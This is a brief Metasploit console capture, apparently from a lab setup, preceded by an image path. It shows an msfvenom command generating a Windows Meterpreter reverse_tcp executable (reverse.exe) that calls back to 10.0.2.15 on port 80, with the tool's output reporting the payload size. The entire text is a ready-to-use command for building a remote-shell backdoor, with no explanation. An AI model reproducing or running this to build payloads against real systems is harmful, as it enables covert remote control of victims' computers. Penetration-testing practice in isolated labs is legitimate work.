 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f exe > reverse.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f exe > reverse.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >